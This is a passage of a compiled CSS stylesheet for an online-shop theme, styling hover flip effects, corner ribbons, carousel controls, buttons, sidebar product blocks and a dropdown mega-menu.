  transform: rotateY(180deg); }

.ContentWrapperCu .ContentCu {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCu:hover .ContentCu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }

.ContentWrapperCu .ContentCu .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperCu .ContentCu .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperCu .ContentCu .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperCu .ContentCu .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperCu .ContentCu .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperZn img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover img {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg); }

.ContentWrapperZn .ContentZn {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperZn:hover .ContentZn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg); }

.ContentWrapperZn .ContentZn .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperZn .ContentZn .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperZn .ContentZn .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperZn .ContentZn .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperZn .ContentZn .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

/*  =============================================
Ribbons
============================================= */
.ImageWrapper .RibbonCTL .Triangle:after {
  border-right: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTL .Sign {
  top: 2px;
  left: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCTR .Triangle:after {
  border-left: 35px solid transparent;
  border-top: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  top: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCTR .Sign {
  top: 2px;
  right: 2px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCTR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCTR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCTR {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBL .Triangle:after {
  border-right: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  left: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBL .Sign {
  bottom: 1px;
  left: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBL .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBL {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBL {
  opacity: 1;
  visibility: visible; }

.ImageWrapper .RibbonCBR .Triangle:after {
  border-left: 35px solid transparent;
  border-bottom: 35px solid #FFFFFF;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  bottom: 0;
  right: 0;
  z-index: 2; }

.ImageWrapper .RibbonCBR .Sign {
  bottom: 1px;
  right: 1px;
  position: absolute;
  z-index: 6; }

.ImageWrapper .RibbonCBR .Sign a {
  color: #666666; }

.ImageWrapper .RibbonCBR {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ImageWrapper:hover .RibbonCBR {
  opacity: 1;
  visibility: visible; }

/*  =============================================
Transparent Background
============================================= */
.TBlack {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important; }

.TWhite {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important; }

.carousel-control {
  z-index: 10;
  width: 34px;
  height: 34px;
  border: 1px solid #e1e1e1;
  background-image: none !important;
  opacity: 1;
  filter: alpha(opacity=100);
  line-height: 1;
  top: -55px;
  color: #999;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #FFFFFF; }
  .carousel-control:hover, .carousel-control:focus {
    background: #67a840;
    color: #FFFFFF;
    border-color: transparent;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .carousel-control:before {
    position: relative;
    content: "\f178";
    font-family: "FontAwesome";
    font-size: 14px;
    text-shadow: none;
    line-height: 33px; }
  .carousel-control.right {
    right: 0; }
    .rtl .carousel-control.right {
      left: 0;
      right: auto; }
  .carousel-control.left {
    left: auto;
    right: 33px; }
    .rtl .carousel-control.left {
      left: 33px;
      right: auto; }
    .carousel-control.left:before {
      content: "\f177"; }
  .carousel-control .icon-prev, .carousel-control .icon-next {
    font-size: 0; }

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin: 0; }

input[type=number] {
  -moz-appearance: textfield; }

input[type="file"] {
  height: auto; }

.btn-inverse {
  color: #FFFFFF;
  background-color: #67a840;
  border-color: #67a840; }
  .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #e5e5e5; }
  .open .btn-inverse.dropdown-toggle {
    color: #FFFFFF;
    background-color: transparent;
    border-color: #e5e5e5; }
  .btn-inverse:active, .btn-inverse.active {
    background-image: none; }
  .open .btn-inverse.dropdown-toggle {
    background-image: none; }
  .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {
    background-color: #67a840;
    border-color: #67a840; }
  .btn-inverse .badge {
    color: #67a840;
    background-color: #FFFFFF; }
  .btn-inverse:hover {
    background: #FFFFFF;
    color: #67a840;
    border-color: #67a840; }

.btn-outline {
  color: #FFFFFF;
  background-color: #000000;
  border-color: #000000; }
  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
    color: #FFFFFF;
    background-color: #67a840;
    border-color: #67a840; }
  .open .btn-outline.dropdown-toggle {
    color: #FFFFFF;
    background-color: #67a840;
    border-color: #67a840; }
  .btn-outline:active, .btn-outline.active {
    background-image: none; }
  .open .btn-outline.dropdown-toggle {
    background-image: none; }
  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
    background-color: #000000;
    border-color: #000000; }
  .btn-outline .badge {
    color: #000000;
    background-color: #FFFFFF; }

.btn-primary.disabled:hover, .btn-primary:disabled:hover {
  color: #FFFFFF; }

.btn {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }
  .btn:active, .btn:focus, .btn:visited, .btn.active:focus, .btn:active:focus {
    outline: none !important;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }

.btn {
  position: relative;
  padding: 10px 35px;
  font-family: "Poppins", sans-serif;
  border-radius: 0;
  text-transform: uppercase;
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  font-weight: 500;
  font-size: 14px;
  line-height: 28px;
  /* &:hover{
    background: $theme-color-default;
    color: $theme-color-secondary;
    @include transition(all 0.3s ease-out 0s);
  } */ }

.btn-line {
  padding: 10px 50px;
  border: 1px solid #000000;
  background: transparent; }
  .btn-line:hover {
    background: #67a840;
    color: #FFFFFF;
    border-color: #67a840; }

.sidebar .block {
  border: none;
  margin-bottom: 20px; }
  .sidebar .block .title_block {
    color: #000000;
    text-transform: none;
    font-size: 21px;
    padding: 15px 0;
    position: relative;
    margin: 0px;
    text-align: left;
    border-bottom: none; }
    .rtl .sidebar .block .title_block {
      text-align: right; }
    .sidebar .block .title_block a {
      color: #000000; }
      .sidebar .block .title_block a:hover {
        color: #67a840; }
  .sidebar .block .block_content {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    padding: 0;
    background: #FFFFFF;
    position: relative; }
    .sidebar .block .block_content::after {
      content: "";
      display: table;
      clear: both; }
    .sidebar .block .block_content > .facet {
      border-bottom: 1px solid #e5e5e5; }
      @media (min-width: 768px) {
        .sidebar .block .block_content > .facet {
          margin-top: 10px; } }
  .sidebar .block.featured-products {
    border: none; }
    .sidebar .block.featured-products .title_block {
      padding: 25px 0; }
      .sidebar .block.featured-products .title_block:before {
        display: none; }
  .sidebar .block .products .ajax_block_product {
    float: left;
    width: 100%; }
  .sidebar .block .products .thumbnail-container {
    text-align: left;
    margin: 0 0 24px;
    background: transparent; }
    .rtl .sidebar .block .products .thumbnail-container {
      text-align: right; }
    .sidebar .block .products .thumbnail-container .product-image {
      float: left;
      width: 32.66667%; }
      .rtl .sidebar .block .products .thumbnail-container .product-image {
        float: right; }
      .sidebar .block .products .thumbnail-container .product-image .product-price-and-shipping {
        display: none; }
    .sidebar .block .products .thumbnail-container .product-meta {
      float: left;
      width: 67.33333%;
      padding: 15px 0 0 15px; }
      .rtl .sidebar .block .products .thumbnail-container .product-meta {
        float: right; }
      .rtl .sidebar .block .products .thumbnail-container .product-meta {
        padding: 15px 15px 0 0; }
      .sidebar .block .products .thumbnail-container .product-meta .product-description p {
        display: none; }
    .sidebar .block .products .thumbnail-container .functional-buttons:before {
      display: none; }
    .sidebar .block .products .thumbnail-container .functional-buttons > div {
      display: none; }
    .sidebar .block .products .thumbnail-container .leo-list-product-reviews {
      text-align: left; }
      .rtl .sidebar .block .products .thumbnail-container .leo-list-product-reviews {
        text-align: right; }
      .sidebar .block .products .thumbnail-container .leo-list-product-reviews .leo-list-product-reviews-wraper {
        position: relative;
        top: inherit; }
    .sidebar .block .products .thumbnail-container .product-price-and-shipping {
      float: none;
      width: 100%;
      text-align: left; }
      .rtl .sidebar .block .products .thumbnail-container .product-price-and-shipping {
        text-align: right; }
      .sidebar .block .products .thumbnail-container .product-price-and-shipping .price {
        font-size: 16px; }
      .sidebar .block .products .thumbnail-container .product-price-and-shipping .regular-price {
        font-size: 14px; }
      .sidebar .block .products .thumbnail-container .product-price-and-shipping .discount-percentage {
        display: inline-block; }
      .sidebar .block .products .thumbnail-container .product-price-and-shipping .aeuc_before_label, .sidebar .block .products .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
        display: none; }
    .sidebar .block .products .thumbnail-container .cart,
    .sidebar .block .products .thumbnail-container .highlighted-informations,
    .sidebar .block .products .thumbnail-container .product-flags {
      display: none; }
    .sidebar .block .products .thumbnail-container .product-title {
      margin-top: 0px;
      float: none;
      width: 100%;
      position: relative; }
    .sidebar .block .products .thumbnail-container .leo-pro-attr-section, .sidebar .block .products .thumbnail-container .leo_cart_quantity {
      display: none; }
    .sidebar .block .products .thumbnail-container:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
      .sidebar .block .products .thumbnail-container:hover .product-image:before {
        display: none; }
      .sidebar .block .products .thumbnail-container:hover .product-meta {
        margin-top: 0; }
  .sidebar .block a.all-product-link {
    margin-top: 15px;
    display: inline-block;
    word-break: break-word; }
    .sidebar .block a.all-product-link i {
      font-size: 12px; }
  .sidebar .block .list-group-item {
    border: none;
    padding: 10px 0; }
  .sidebar .block .btn {
    padding: 5px 20px;
    font-size: 12px; }
    .sidebar .block .btn i {
      font-size: 13px; }
.sidebar .block-highlighted {
  /* border-width: 2px;
  border-style: solid;
  @include block-variant($block-highlighted-border, $block-highlighted-text, $block-highlighted-bg, $block-highlighted-border); */ }
  .sidebar .block-highlighted .title_block {
    /* padding: 20px;
    &:before {
        position: relative; 
        content: $block-icon-content; 
        font-family: $font-icon;
        font-size: $font-size-h4;
        background: none;
        @include rtl-margin-right(5px);
    }  */ }

.footer-container .block .title_block {
  display: block;
  font-size: 21px;
  padding: 40px 0;
  line-height: 25px;
  margin: 0;
  font-weight: 500;
  color: #FFFFFF; }
  @media (max-width: 767px) {
    .footer-container .block .title_block {
      margin: 0;
      padding: 10px 0; } }
  .footer-container .block .title_block a {
    color: #000000; }
    .footer-container .block .title_block a:hover {
      color: #67a840; }

/*
* NAVIGATION
*/
.leo-megamenu {
  font-family: "Poppins", sans-serif;
  background: transparent;
  color: #000000;
  position: static;
  /* menu level 1 */
  /* level 2 */
  /* level > 3 */ }
  .leo-megamenu .leo-colorbox {
    display: none !important; }
  .leo-megamenu.navbar {
    padding: 0; }
  .leo-megamenu .navbar-toggler {
    position: relative;
    outline: 0;
    color: transparent;
    border-color: #e5e5e5;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 0;
    cursor: pointer; }
    .leo-megamenu .navbar-toggler:before {
      content: "\f0c9 ";
      font-family: "FontAwesome";
      font-size: 18px;
      line-height: 40px;
      color: #000000;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto; }
  .leo-megamenu .navbar-nav > li {
    text-align: left; }
    .rtl .leo-megamenu .navbar-nav > li {
      text-align: right; }
    .leo-megamenu .navbar-nav > li + .nav-item {
      margin-left: 0px; }
      .rtl .leo-megamenu .navbar-nav > li + .nav-item {
        margin-right: 0px;
        margin-left: inherit; }
    @media (min-width: 992px) {
      .leo-megamenu .navbar-nav > li.aligned-fullwidth {
        position: static; } }
    .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
      width: 100%; }
    .leo-megamenu .navbar-nav > li.aligned-right .dropdown-menu {
      right: 0;
      left: auto; }
    .leo-megamenu .navbar-nav > li.aligned-left .dropdown-menu {
      left: 0;
      right: auto; }
    @media (min-width: 992px) {
      .leo-megamenu .navbar-nav > li.aligned-center .dropdown-menu {
        left: 50% !important;
        right: auto !important;
        -webkit-animation: animationmenus-center ease 0.5s;
        -moz-animation: animationmenus-center ease 0.5s;
        animation: animationmenus-center ease 0.5s;
        animation-iteration-count: 1;
        transform-origin: 50% 50%;
        animation-fill-mode: forwards;
        /*when the spec is finished*/
        -webkit-animation-iteration-count: 1;
        -webkit-transform-origin: 50% 50%;
        -webkit-animation-fill-mode: forwards;
        /*Chrome 16+, Safari 4+*/
        -moz-animation-iteration-count: 1;
        -moz-transform-origin: 50% 50%;
        -moz-animation-fill-mode: forwards;
        /*FF 5+*/
        -o-animation-iteration-count: 1;
        -o-transform-origin: 50% 50%;
        -o-animation-fill-mode: forwards;
        /*Not implemented yet*/
        -ms-animation-iteration-count: 1;
        -ms-transform-origin: 50% 50%;
        -ms-animation-fill-mode: forwards;
        /*IE 10+*/ } }
    .leo-megamenu .navbar-nav > li > a {
      padding: 40px 20px;
      font-size: 14px;
      color: #000000;
      background-color: transparent;
      font-weight: 500;
      text-transform: uppercase;
      -webkit-transition: all 350ms ease-out;
      -o-transition: all 350ms ease-out;
      transition: all 350ms ease-out;
      position: relative; }
      @media (max-width: 1199px) {
        .leo-megamenu .navbar-nav > li > a {
          padding: 40px 15px; } }
      .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
        color: #67a840;
        background-color: transparent; }
      .leo-megamenu .navbar-nav > li > a > .menu-title {
        position: relative; }
      .leo-megamenu .navbar-nav > li > a:after {
        border-top: 4px solid;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent; }
    .leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
      color: #67a840;
      background-color: transparent; }
      .leo-megamenu .navbar-nav > li.active > a > .menu-title:before, .leo-megamenu .navbar-nav > li:hover > a > .menu-title:before, .leo-megamenu .navbar-nav > li:focus > a > .menu-title:before {
        color: #acacac;
        text-shadow: 8px 0 #acacac, -8px 0 #acacac; }
    .leo-megamenu .navbar-nav > li.new .sub-title {
      color: #fff;
      font-size: 9px;
      height: 14px;
      line-height: 16px;
      padding: 0 6px;
      position: absolute;
      text-align: center;
      text-transform: uppercase;
      top: 15px;
      background-color: #0291d2;
      right: 30px;
      border-radius: 3px 3px 0 3px;
      -webkit-transform: translateZ(0px);
      -moz-transform: translateZ(0px);
      -ms-transform: translateZ(0px);
      -o-transform: translateZ(0px);
      transform: translateZ(0px); }
      .rtl .leo-megamenu .navbar-nav > li.new .sub-title {
        left: 30px;
        right: auto; }
      .leo-megamenu .navbar-nav > li.new .sub-title:before {
        border-style: solid;
        border-width: 5px 0 0 5px;
        border-color: #0291d2 transparent transparent;
        bottom: -5px;
        content: "";
        pointer-events: none;
        position: absolute;
        z-index: -1;
        right: 0;
        -webkit-transition-property: bottom;
        -moz-transition-property: bottom;
        transition-property: bottom;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        transition-duration: 0.3s; }
        .rtl .leo-megamenu .navbar-nav > li.new .sub-title:before {
          border-width: 5px 5px 0 0; }
        .rtl .leo-megamenu .navbar-nav > li.new .sub-title:before {
          left: 0;
          right: auto; }
      @media (max-width: 991px) {
        .leo-megamenu .navbar-nav > li.new .sub-title {
          display: none; } }
    .leo-megamenu .navbar-nav > li > .caret {
      position: relative;
      color: #000000;
      margin-left: 5px;
      display: none; }
    .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {
      color: #67a840; }
    .leo-megamenu .navbar-nav > li.home a {
      padding: 20px 20px 20px 0; }
      .rtl .leo-megamenu .navbar-nav > li.home a {
        padding: 20px 0 20px 20px; }
  .leo-megamenu .dropdown-menu {
    top: 97%;
    z-index: 999999;
    left: -9999px;
    height: auto;
    font-weight: 400;
    color: #999999;
    border: 0;
    min-width: 185px;
    padding: 30px;
    background-color: #FFFFFF;
    font-family: "Poppins", sans-serif;
    margin: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.24);
    -webkit-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    text-align: left; }
    .rtl .leo-megamenu .dropdown-menu {
      text-align: right; }
    .leo-megamenu .dropdown-menu li {
      float: none; }
      .leo-megamenu .dropdown-menu li + .nav-item {
        margin-left: 0px; }
        .rtl .leo-megamenu .dropdown-menu li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      .leo-megamenu .dropdown-menu li a {
        line-height: 30px;
        display: inline-block;
        color: #666;
        padding: 2px 0;
        font-weight: 400;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .leo-megamenu .dropdown-menu li a:hover {
          padding-left: 6px;
          background-color: transparent;
          color: #67a840; }
          .rtl .leo-megamenu .dropdown-menu li a:hover {
            padding-right: 6px;
            padding-left: inherit; }
          .leo-megamenu .dropdown-menu li a:hover .fa {
            color: #67a840; }
    .leo-megamenu .dropdown-menu .menu-title {
      margin-bottom: 20px;
      font-size: 14px;
      font-family: "Poppins", sans-serif;
      color: #000000;
      text-transform: uppercase;
      font-weight: 500;
      padding: 15px 0;
      border-bottom: 2px solid #e8e8e8; }
      .leo-megamenu .dropdown-menu .menu-title a {
        color: #000000; }
        .leo-megamenu .dropdown-menu .menu-title a:hover {
          color: #67a840; }
    .leo-megamenu .dropdown-menu a > .menu-title {
      text-transform: none;
      font-weight: 400;
      color: #999999;
      font-size: 14px;
      font-family: "Poppins", sans-serif;
      border: none;
      padding: 0; }
      .leo-megamenu .dropdown-menu a > .menu-title:hover {
        color: #67a840; }
  .leo-megamenu .dropdown:hover > .dropdown-menu {
    left: 0px; }
    .rtl .leo-megamenu .dropdown:hover > .dropdown-menu {
      right: 0px;
      left: auto; }
    @media (min-width: 992px) {
      .leo-megamenu .dropdown:hover > .dropdown-menu {
        display: block; } }
  .leo-megamenu .dropdown:hover > a {
    color: #67a840; }
    .leo-megamenu .dropdown:hover > a .fa {
      color: #67a840; }
  .leo-megamenu .dropdown-submenu {
    position: relative; }
    @media (min-width: 992px) {
      .leo-megamenu .dropdown-submenu .dropdown-menu {
        top: 0;
        position: absolute;
        left: 100%; }
        .rtl .leo-megamenu .dropdown-submenu .dropdown-menu {
          right: 100%;
          left: auto; } }
    .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {
      display: block;
      top: 0; }
  .leo-megamenu .mega-group > .dropdown-toggle {
    border: 0;
    display: block;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-family: "Poppins", sans-serif;
    color: #FFFFFF; }
    .leo-megamenu .mega-group > .dropdown-toggle .fa {
      color: #FFFFFF; }
  .leo-megamenu .megamenu .cols1 {
    min-width: 200px; }
  .leo-megamenu .megamenu .cols2 {
    min-width: 500px; }
  .leo-megamenu .megamenu .cols3 {
    min-width: 740px; }
  .leo-megamenu .manu-logo img {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    margin-right: 10px; }
  .leo-megamenu .widget-subcategories {
    margin-bottom: 15px; }

/* Product for menu */
.leo-widget {
  /** widget tab **/
  /** widget HTML **/
  /** Sub Category **/ }
  .leo-widget .thumbnail-container {
    margin: 0;
    text-align: left;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    .rtl .leo-widget .thumbnail-container {
      text-align: right; }
    .leo-widget .thumbnail-container .product-image {
      float: left;
      margin: 0px 20px 20px 0px; }
      .rtl .leo-widget .thumbnail-container .product-image {
        float: right; }
      .rtl .leo-widget .thumbnail-container .product-image {
        margin: 0px 0px 20px 20px; }
      .leo-widget .thumbnail-container .product-image .product-thumbnail:before {
        background-color: transparent; }
